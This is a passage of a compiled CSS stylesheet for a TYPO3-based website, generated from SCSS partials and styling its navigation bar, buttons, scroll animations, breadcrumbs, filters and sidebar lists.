  /* line 25, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-brand.logo-1 {
    width: 200px;
    height: 57px;
  }
}

@media (max-width: 991.98px) {
  /* line 25, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-brand.logo-1 {
    width: 180px;
    height: 51px;
  }
}

/* line 61, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand.logo-2 {
  position: absolute;
  left: 15px;
  top: 5px;
  width: 40px;
  height: 42px;
  background-image: url("../img/logo_nw-ref_icon.svg");
  background-size: 40px 42px;
  opacity: 0;
}

/* line 71, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-brand.logo-3 {
  width: 40px;
  height: 42px;
  background-image: url("../img/logo_nw-ref_icon.svg");
  background-size: 40px 42px;
}

/* line 80, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact {
  font-size: 0.875rem;
  line-height: 22px;
  margin-bottom: 20px;
  transition: margin .4s ease-in-out;
}

@media (max-width: 991.98px) {
  /* line 80, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact {
    display: none;
  }
}

/* line 88, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item {
  padding: 0 0 0 15px !important;
}

/* line 90, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item a {
  color: #333330;
  margin-top: 5px;
  padding: 0 15px 0 0 !important;
  border-right: 1px solid #E2E2E1;
}

/* line 95, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item a:hover {
  color: #E40044;
}

/* line 99, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item:nth-last-child(2) a {
  padding: 0 !important;
  border: none;
}

/* line 104, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item .input-group .form-control {
  border: none;
  font-size: 0.875rem;
  height: 32px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 111, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item .input-group .btn {
  font-size: 13px;
  height: 32px;
  padding-top: 7px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  background: #E40044;
}

/* line 118, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-contact .nav-item .input-group .btn:after {
  content: '';
  padding: 0;
}

/* line 126, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-main {
  font-family: "Heebo", sans-serif;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  /* line 126, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav.navbar-nav-main {
    margin: 50px 0 0 0;
    padding: 0 0 0 15px;
    min-height: 100vh;
  }
}

/* line 136, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item {
  padding: 0 0 0 20px;
}

@media (max-width: 1199.98px) {
  /* line 136, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item {
    padding: 0 0 0 12px;
  }
}

@media (max-width: 991.98px) {
  /* line 136, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item {
    font-size: 22px;
    padding: 5px 0;
  }
}

/* line 145, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item .nav-link {
  padding: 0;
}

/* line 149, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .nav-item:last-child .dropdown-menu {
  right: 0;
}

/* line 154, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav.ml-auto .dropdown-menu {
  left: auto !important;
}

/* line 159, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-menu {
  font-size: 0.9375rem;
  text-transform: none;
  background: #ffffff;
  border: none;
  margin: 0;
  top: 100%;
  left: -30%;
  padding: 25px 0 10px 0;
}

@media (max-width: 991.98px) {
  /* line 159, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-menu {
    font-size: 1.125rem;
    padding: 0;
  }
}

/* line 172, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item {
  color: #000000;
  background: #ffffff;
  font-weight: 500;
  padding: 5px 40px 5px 20px;
}

/* line 177, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover {
  padding: 5px 30px 5px 30px;
  background: #F6F6F6;
}

/* line 184, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-toggle {
  display: none;
}

@media (max-width: 991.98px) {
  /* line 184, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-toggle {
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    height: 40px;
    text-align: center;
    display: block;
  }
  /* line 194, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-collapse .navbar-nav .nav-item .dropdown-toggle:focus {
    outline: 0;
  }
}

/* line 199, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-collapse .navbar-nav .nav-item.dropdown:hover > .dropdown-menu {
  display: block;
}

/* line 208, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler {
  display: block;
  position: absolute;
  top: -60px;
  width: 100%;
  z-index: 1;
  -webkit-user-select: none;
  user-select: none;
}

/* line 216, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  right: 5px;
  cursor: pointer;
  opacity: 0;
  z-index: 2;
  -webkit-touch-callout: none;
  top: -17px;
}

@media (max-width: 991.98px) {
  /* line 216, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler input {
    top: 62px;
  }
}

/* line 231, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler span {
  display: block;
  width: 33px;
  height: 4px;
  position: absolute;
  background: #000000;
  border-radius: 3px;
  right: 32px;
  z-index: 1;
  transform-origin: 9px 0px;
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease;
  top: 3;
}

@media (max-width: 991.98px) {
  /* line 231, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler span {
    right: 10px;
    top: 83px;
  }
}

/* line 249, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler span:first-child {
  right: 32px;
  transform-origin: 0% 0%;
  top: 0;
}

@media (max-width: 991.98px) {
  /* line 249, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler span:first-child {
    right: 10px;
    top: 83px;
  }
}

/* line 258, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler span:nth-last-child(2) {
  right: 32px;
  top: 12px;
}

@media (max-width: 991.98px) {
  /* line 258, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler span:nth-last-child(2) {
    right: 10px;
    top: 92px;
  }
}

/* line 266, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler span:nth-last-child(3) {
  right: 32px;
  transform-origin: 0% 100%;
  top: -9px;
}

@media (max-width: 991.98px) {
  /* line 266, ../Scss/custom/_nav.scss */
  nav.navbar .container .navbar-toggler span:nth-last-child(3) {
    right: 10px;
    top: 74px;
  }
}

/* line 276, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input:checked ~ span {
  opacity: 1;
  transform: rotate(45deg) translate(0, -3px);
  background: #000000;
}

/* line 281, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input:checked ~ span:nth-last-child(2) {
  transform: rotate(-45deg) translate(0, -2px);
}

/* line 284, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input:checked ~ span:nth-last-child(3) {
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

/* line 288, ../Scss/custom/_nav.scss */
nav.navbar .container .navbar-toggler input:checked ~ ul {
  transform: none;
}

/* line 293, ../Scss/custom/_nav.scss */
nav.navbar.show {
  padding: 5px 15px 5px 15px;
}

/* line 297, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-brand.logo-1 {
  transition: height .4s ease-in-out;
  transition-delay: .1s;
  opacity: 0;
  height: 50px;
}

/* line 298, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-brand.logo-1 div {
  opacity: 0;
}

/* line 306, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-brand.logo-2 {
  transition: all .4s ease-in-out;
  transition-delay: .1s;
  opacity: 1;
}

/* line 313, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-nav.navbar-nav-contact {
  font-size: 0;
  line-height: 0;
  opacity: 0;
  margin: 0;
}

/* line 318, ../Scss/custom/_nav.scss */
nav.navbar.show .container .navbar-nav.navbar-nav-contact .input-group {
  display: none;
}

/* line 326, ../Scss/custom/_nav.scss */
nav .dropdown-toggle::after {
  margin-left: 5px;
  vertical-align: 2px;
}

/* line 2, ../Scss/custom/_html.scss */
html {
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

/* line 7, ../Scss/custom/_html.scss */
html body {
  padding: 108px 0 0 0;
}

@media (max-width: 991.98px) {
  /* line 7, ../Scss/custom/_html.scss */
  html body {
    padding: 82px 0 0 0;
  }
}

@media (max-width: 767.98px) {
  /* line 7, ../Scss/custom/_html.scss */
  html body {
    padding: 67px 0 0 0;
  }
}

/* line 28, ../Scss/custom/_html.scss */
.container .container-wide,
.container-fluid .container-wide,
.container-sm .container-wide,
.container-md .container-wide,
.container-lg .container-wide,
.container-xl .container-wide {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  position: relative;
}

@media (min-width: 992px) {
  /* line 28, ../Scss/custom/_html.scss */
  .container .container-wide,
  .container-fluid .container-wide,
  .container-sm .container-wide,
  .container-md .container-wide,
  .container-lg .container-wide,
  .container-xl .container-wide {
    max-width: 1400px;
  }
}

/* line 38, ../Scss/custom/_html.scss */
.container .container-wide.bg-gray,
.container-fluid .container-wide.bg-gray,
.container-sm .container-wide.bg-gray,
.container-md .container-wide.bg-gray,
.container-lg .container-wide.bg-gray,
.container-xl .container-wide.bg-gray {
  background: #282828;
}

/* line 44, ../Scss/custom/_html.scss */
a {
  transition: all 0.2s ease-out;
}

/* line 46, ../Scss/custom/_html.scss */
a:hover {
  text-decoration: none;
}

/* line 51, ../Scss/custom/_html.scss */
p {
  color: #000000;
}

/* line 53, ../Scss/custom/_html.scss */
p a:hover {
  color: #E40044;
}

/* line 56, ../Scss/custom/_html.scss */
p a[href$='.pdf'] {
  margin-left: 24px;
  display: block;
  position: relative;
}

/* line 60, ../Scss/custom/_html.scss */
p a[href$='.pdf']:before {
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  left: -24px;
  top: 8px;
  background: url("/typo3conf/ext/mxn_bootstrap/Resources/Public/icons/file-solid.svg") center left no-repeat;
}

/* line 72, ../Scss/custom/_html.scss */
.lead {
  margin-bottom: 1.5rem;
}

/* line 75, ../Scss/custom/_html.scss */
h1, .display-1 {
  margin-bottom: 2.5rem;
}

/* line 78, ../Scss/custom/_html.scss */
h2, .display-2 {
  margin-bottom: 1rem;
}

@media (max-width: 767.98px) {
  /* line 83, ../Scss/custom/_html.scss */
  h1, .display-1 {
    font-size: 1.5rem;
  }
  /* line 86, ../Scss/custom/_html.scss */
  h2, .display-2 {
    font-size: 1.25rem;
  }
  /* line 89, ../Scss/custom/_html.scss */
  h3, .display-3 {
    font-size: 1.125rem;
  }
  /* line 92, ../Scss/custom/_html.scss */
  h4, .display-4 {
    font-size: 1.125rem;
  }
  /* line 95, ../Scss/custom/_html.scss */
  h5, .display-5 {
    font-size: 1.125rem;
  }
}

/* line 2, ../Scss/custom/_button.scss */
.btn.btn-primary {
  color: #ffffff;
  font-size: 16px;
  border: none;
  padding: 0.5rem 1.4rem 0.375rem;
  border-radius: 2px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* line 8, ../Scss/custom/_button.scss */
.btn.btn-primary:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f061";
  font-weight: 900;
  font-size: 13px;
  padding-left: 10px;
}

/* line 16, ../Scss/custom/_button.scss */
.btn.btn-primary:hover {
  color: #ffffff;
  background-color: #be0039;
}

/* line 20, ../Scss/custom/_button.scss */
.btn.btn-primary.btn-donate {
  font-weight: 700;
}

/* line 22, ../Scss/custom/_button.scss */
.btn.btn-primary.btn-donate:after {
  content: "\f004";
}

/* line 27, ../Scss/custom/_button.scss */
.btn:focus {
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@keyframes scrolldown {
  0%, 20%, 50%, 80%, 100% {
    transform: translateZ(0) translateX(-50%) translateY(0);
  }
  40% {
    transform: translateZ(0) translateX(-50%) translateY(-30px);
  }
  60% {
    transform: translateZ(0) translateX(-50%) translateY(-15px);
  }
}

@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -moz-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -moz-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -moz-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

/* line 31, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block {
  opacity: 0;
  transform: translateY(100px);
  transition: opacity 0.5s ease-out, transform 0.5s ease-out;
}

/* line 35, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(1) {
  transition-delay: 0s;
}

/* line 36, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(2) {
  transition-delay: 0.25s;
}

/* line 37, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(3) {
  transition-delay: 0.5s;
}

/* line 38, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(4) {
  transition-delay: 0.75s;
}

/* line 39, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(5) {
  transition-delay: 1s;
}

/* line 40, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(6) {
  transition-delay: 1.25s;
}

/* line 41, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(7) {
  transition-delay: 1.5s;
}

/* line 42, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(8) {
  transition-delay: 1.75s;
}

/* line 43, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(9) {
  transition-delay: 2s;
}

/* line 44, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(10) {
  transition-delay: 2.25s;
}

/* line 45, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(11) {
  transition-delay: 2.5s;
}

/* line 46, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(12) {
  transition-delay: 2.75s;
}

/* line 47, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(13) {
  transition-delay: 3s;
}

/* line 48, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(14) {
  transition-delay: 3.25s;
}

/* line 49, ../Scss/custom/_animate.scss */
.animate-column-block-trigger .column-block:nth-child(15) {
  transition-delay: 3.5s;
}

/* line 53, ../Scss/custom/_animate.scss */
.animate-column-block-trigger.animate .column-block {
  opacity: 1;
  transform: translateY(0);
}

/* line 60, ../Scss/custom/_animate.scss */
.animate-trigger, section {
  opacity: 0;
  transform: translateY(100px);
  transition: opacity 0.5s ease-out, transform 0.5s ease-out;
}

/* line 64, ../Scss/custom/_animate.scss */
.animate-trigger.animate, section.animate {
  opacity: 1;
  transform: translateY(0);
}

/* line 4, ../Scss/custom/_section.scss */
section.type-search .input-group .form-control, section.type-search .input-group .btn {
  height: 41px;
}

/* line 8, ../Scss/custom/_section.scss */
section.type-search .alert {
  padding: 6px 10px 4px;
}

/* line 13, ../Scss/custom/_section.scss */
section.type-slider-intro .container-wide {
  background: no-repeat center center scroll;
  background-size: cover;
  width: 100%;
  height: 500px;
  left: 0;
  right: 0;
  display: block !important;
}

/* line 22, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align {
  position: absolute;
  height: 100%;
  display: table;
  padding: 0;
}

/* line 27, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align .content-text {
  display: table-cell;
  vertical-align: bottom;
  padding: 0 0 50px 0;
}

@media (max-width: 991.98px) {
  /* line 27, ../Scss/custom/_section.scss */
  section.type-slider-intro .vertical-align .content-text {
    padding: 0 60px 50px 0;
  }
}

/* line 34, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align .content-text .content-text-container {
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  text-align: left;
}

/* line 38, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align .content-text .content-text-container h3 {
  color: #ffffff;
}

/* line 41, ../Scss/custom/_section.scss */
section.type-slider-intro .vertical-align .content-text .content-text-container p {
  color: #ffffff;
}

/* line 47, ../Scss/custom/_section.scss */
section.type-slider-intro .slick-dots {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 20px;
}

/* line 55, ../Scss/custom/_section.scss */
section.type-departement {
  margin-bottom: 3rem;
}

@media (max-width: 991.98px) {
  /* line 55, ../Scss/custom/_section.scss */
  section.type-departement {
    margin-bottom: 2rem;
  }
}

/* line 60, ../Scss/custom/_section.scss */
section.type-departement .list-inline {
  padding: 1rem 0;
  margin: 0 15px;
  width: 100%;
  display: table;
  line-height: 1.2rem;
}

@media (max-width: 991.98px) {
  /* line 60, ../Scss/custom/_section.scss */
  section.type-departement .list-inline {
    margin: 0;
  }
}

/* line 69, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item {
  width: 25%;
  display: table-cell;
}

@media (max-width: 991.98px) {
  /* line 69, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item {
    font-size: 0.9375rem;
  }
}

@media (max-width: 767.98px) {
  /* line 69, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item {
    width: 100%;
    display: block;
    border-top: 1px solid #999999;
    border-left: none;
    padding-left: 0;
    line-height: 2rem;
  }
  /* line 84, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item:first-child {
    border-top: none;
  }
}

/* line 88, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item:first-child {
  border-left: none;
  padding-left: 0;
}

/* line 92, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item a {
  color: #000000;
  position: relative;
  margin-right: 30px;
  display: inline-block;
}

@media (max-width: 767.98px) {
  /* line 92, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item a {
    margin-right: 0;
    display: block;
  }
}

/* line 101, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item a:after {
  content: '\f061';
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
  color: #E40044;
  font-size: 14px;
  position: absolute;
  right: -20px;
  transition: all 0.2s ease-out;
}

@media (max-width: 767.98px) {
  /* line 101, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item a:after {
    right: 0;
  }
}

/* line 114, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item a:hover {
  color: #E40044;
}

/* line 116, ../Scss/custom/_section.scss */
section.type-departement .list-inline .list-inline-item a:hover:after {
  right: -25px;
}

@media (max-width: 767.98px) {
  /* line 116, ../Scss/custom/_section.scss */
  section.type-departement .list-inline .list-inline-item a:hover:after {
    right: 10px;
  }
}

/* line 127, ../Scss/custom/_section.scss */
section.type-breadcrump {
  margin: 32px 0 5rem 0;
}

@media (max-width: 991.98px) {
  /* line 127, ../Scss/custom/_section.scss */
  section.type-breadcrump {
    margin: 32px 0 2rem 0;
  }
}

/* line 133, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb {
  background: none;
  padding: 0;
}

/* line 136, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb span {
  font-size: 0.9375rem;
  color: #999999;
  padding-right: 10px;
}

@media (max-width: 767.98px) {
  /* line 136, ../Scss/custom/_section.scss */
  section.type-breadcrump nav .breadcrumb span {
    display: none;
  }
}

/* line 144, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb li.breadcrumb-item {
  font-size: 0.9375rem;
}

/* line 146, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb li.breadcrumb-item a {
  color: #999999;
}

/* line 148, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb li.breadcrumb-item a:hover {
  color: #E40044;
}

/* line 152, ../Scss/custom/_section.scss */
section.type-breadcrump nav .breadcrumb li.breadcrumb-item:active {
  color: #999999;
}

/* line 159, ../Scss/custom/_section.scss */
section.type-card-events {
  margin: 0 -15px;
}

/* line 161, ../Scss/custom/_section.scss */
section.type-card-events small {
  font-size: 0.85rem;
}

/* line 165, ../Scss/custom/_section.scss */
section.type-filter {
  margin: 0 -15px;
}

/* line 168, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal {
  padding: 15px 0;
}

@media (max-width: 767.98px) {
  /* line 168, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal {
    flex-direction: column;
  }
}

/* line 174, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal.no-date .list-group-item {
  width: 25%;
}

@media (max-width: 767.98px) {
  /* line 174, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal.no-date .list-group-item {
    width: 100%;
  }
}

/* line 181, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item {
  padding: 0 15px 0 0;
  border: 0;
  color: #000000;
  font-size: 0.9375rem;
  background: none;
  float: left;
  width: 20%;
}

@media (max-width: 767.98px) {
  /* line 181, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal .list-group-item {
    width: 100%;
    padding: 0 15px 0 15px;
  }
}

/* line 193, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item:first-child {
  padding: 0 15px 0 15px;
}

/* line 196, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group {
  margin: 0;
}

@media (max-width: 767.98px) {
  /* line 196, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal .list-group-item .form-group {
    margin: 0 0 10px 0;
  }
}

/* line 201, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group label {
  height: 28px;
  margin: 0;
}

/* line 205, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group input, section.type-filter .list-group.list-group-horizontal .list-group-item .form-group select {
  border: 1px solid #495057;
  background: #ffffff;
  border-radius: 5px;
  font-size: 0.9375rem;
  height: 34px;
  width: 100%;
  padding: 5px;
  font-size: 16px;
}

/* line 215, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group .btn {
  width: 100%;
  text-align: center;
  margin-top: 28px;
  height: 34px;
  font-size: 16px;
  line-height: 23px;
  padding: 0.4rem 0 0 0;
}

@media (max-width: 767.98px) {
  /* line 215, ../Scss/custom/_section.scss */
  section.type-filter .list-group.list-group-horizontal .list-group-item .form-group .btn {
    margin-top: 5px;
  }
}

/* line 226, ../Scss/custom/_section.scss */
section.type-filter .list-group.list-group-horizontal .list-group-item .form-group .btn:after {
  content: '';
  padding: 0;
}

/* line 237, ../Scss/custom/_section.scss */
section.type-information p {
  margin: 0;
}

/* line 242, ../Scss/custom/_section.scss */
section.type-gallery figure {
  margin: 0;
}

/* line 244, ../Scss/custom/_section.scss */
section.type-gallery figure figcaption {
  margin: 10px 0 0 0;
}

/* line 251, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item {
  border: none;
  margin-bottom: 10px;
  padding: 0 0 5px 0;
}

/* line 255, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item a {
  color: #E40044;
}

/* line 258, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item.bg {
  padding: 15px;
  background: #F6F6F6;
}

/* line 261, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item.bg a {
  color: #E40044;
  display: block;
}

/* line 264, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item.bg a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f061";
  font-weight: 900;
  color: #000000;
  display: inline-block;
  background-size: 32px 32px;
  width: 16px;
  float: right;
  margin-right: 0;
  transition: all 0.2s ease-out;
}

/* line 277, ../Scss/custom/_section.scss */
section.type-linklist .list-group .list-group-item.bg a:hover:after {
  margin-right: 10px;
}

/* line 288, ../Scss/custom/_section.scss */
section.type-linklist .list-group.type-download .list-group-item.bg a:after {
  content: "\f019";
}

/* line 292, ../Scss/custom/_section.scss */
section.type-linklist .list-group.type-download .list-group-item.bg a:hover:after {
  margin-right: 0;
  padding-top: 5px;
  margin-bottom: -5px;
}

/* line 306, ../Scss/custom/_section.scss */
section.type-content .container.bg-light p {
  margin: 0 0 20px 0;
}

/* line 308, ../Scss/custom/_section.scss */
section.type-content .container.bg-light p:last-child {
  margin: 0;
}

/* line 313, ../Scss/custom/_section.scss */
section.type-content aside {
  padding-left: 80px;
}

@media (max-width: 767.98px) {
  /* line 313, ../Scss/custom/_section.scss */
  section.type-content aside {
    padding-left: 15px;
  }
}

/* line 331, ../Scss/custom/_section.scss */
section.type-content aside div h5 {
  margin: 0;
}

/* line 334, ../Scss/custom/_section.scss */
section.type-content aside div p {
  margin: 0;
}

/* line 336, ../Scss/custom/_section.scss */
section.type-content aside div p:last-child {
  margin: 0 0 20px 0;
}

/* line 341, ../Scss/custom/_section.scss */
section.type-content aside img {
  width: 150px;
  height: auto;
}

/* line 345, ../Scss/custom/_section.scss */
section.type-content aside ul {
  padding: 0;
  margin-bottom: 20px;
}

/* line 348, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item {
  border: 0;
  padding: 0;
  list-style: none;
}

/* line 352, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item a {
  color: #000000;
  font-weight: 500;
}

/* line 355, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item a:hover {
  color: #E40044;
}

/* line 359, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item.active {
  background: none;
}

/* line 361, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item.active a {
  color: #E40044;
}

/* line 366, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item {
  border: 0;
  padding: 0;
  list-style: none;
}

/* line 370, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item a {
  color: #000000;
  font-weight: 300;
  cursor: pointer;
}

/* line 374, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item a:hover, section.type-content aside ul li.list-group-item ul li.list-group-item a.active {
  color: #E40044;
}

/* line 377, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item a:before {
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  font-weight: 900;
  font-size: 15px;
  margin-right: 5px;
}

/* line 386, ../Scss/custom/_section.scss */
section.type-content aside ul li.list-group-item ul li.list-group-item.active a {
  color: #E40044;
  font-weight: 500;
}

/* line 395, ../Scss/custom/_section.scss */
section.type-content aside section {
  border-left: 1px solid #E5E5E4;
  padding-left: 40px;
}

@media (max-width: 767.98px) {
  /* line 395, ../Scss/custom/_section.scss */
  section.type-content aside section {
    border: none;
    padding-left: 0;
  }
}

/* line 402, ../Scss/custom/_section.scss */
section.type-content aside section h3 {
  margin-bottom: 1rem;
}

/* line 405, ../Scss/custom/_section.scss */
section.type-content aside section h4 {
  margin: 0;
}

/* line 408, ../Scss/custom/_section.scss */
section.type-content aside section ul {
  padding: 0;
  margin: 0 0 20px 0.75rem;
}

/* line 411, ../Scss/custom/_section.scss */
section.type-content aside section ul li {
  border: 0;
  padding: 0;
  list-style: none;
  text-indent: -0.75rem;
}

/* line 416, ../Scss/custom/_section.scss */
section.type-content aside section ul li a {
  color: #000000;
}

